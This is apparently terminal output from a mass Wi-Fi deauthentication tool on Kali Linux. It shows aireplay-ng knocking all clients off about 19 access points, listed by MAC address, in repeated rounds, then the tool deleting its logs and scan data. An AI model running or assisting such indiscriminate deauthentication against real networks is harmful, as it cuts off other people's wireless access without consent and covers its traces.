 root@kali: ~/code/mass-deauth
[+] Deauthenticating all clients on E2:88:5D:D9:65:A6...
[+] Deauthenticating all clients on 04:A1:51:5C:A6:AF...
[+] Deauthenticating all clients on 84:00:2D:11:2E:FA...
[+] Deauthenticating all clients on C4:04:15:1E:AE:1C...
[+] Deauthenticating all clients on 10:86:8C:3B:5A:DA...
[+] Deauthenticating all clients on 20:4E:7F:4A:85:AF...
[+] Deauthenticating all clients on 00:26:F3:84:46:99...
[+] Deauthenticating all clients on 9E:34:26:89:3A:20...
[+] Deauthenticating all clients on E2:88:5D:D9:65:A5...
[+] Deauthenticating all clients on BE:34:26:89:3A:20...
[-] Sleeping for 60 seconds...
[-] Press [ CTRL+C ]  in this window to kill attack...
[+] Deauthenticating 19 APs from scan data...
[+] Deauthenticating all clients on DC:EF:09:A7:4C:02...
[+] Deauthenticating all clients on 00:14:BF:28:9A:EB...
[+] Deauthenticating all clients on AC:9E:17:7D:23:38...
[+] Deauthenticating all clients on 9C:34:26:89:3A:20...
[+] Deauthenticating all clients on 40:5D:82:0B:0F:C3...
[+] Deauthenticating all clients on DC:FE:07:74:73:D8...
[+] Deauthenticating all clients on 20:10:7A:C2:2F:3C...
[+] Deauthenticating all clients on E2:88:5D:D9:65:A6...
[+] Deauthenticating all clients on 04:A1:51:5C:A6:AF...
[+] Deauthenticating all clients on 84:00:2D:11:2E:FA...
[+] Deauthenticating all clients on 9E:34:26:89:3A:20...
[+] Deauthenticating all clients on BE:34:26:89:3A:20...
[+] Deauthenticating all clients on 80:37:73:89:06:51...
[+] Deauthenticating all clients on 12:86:8C:3B:5A:DA...
[+] Deauthenticating all clients on A4:2B:B0:AD:89:98...
[+] Deauthenticating all clients on 00:26:91:57:E1:8B...
[+] Deauthenticating all clients on 22:86:8C:68:F5:C6...
[+] Deauthenticating all clients on 04:A1:51:CD:FA:F6...
[+] Deauthenticating all clients on 22:10:7A:C2:2F:3D...
[-] Sleeping for 60 seconds...
[-] Press [ CTRL+C ]  in this window to kill attack...
^C
[!] Killing aireplay-ng and mon0...
[!] Removing logs and scan data...
real    16m48.965s
user    0m2.624s
sys     0m15.280s
root@kali:~/code/mass-deauth#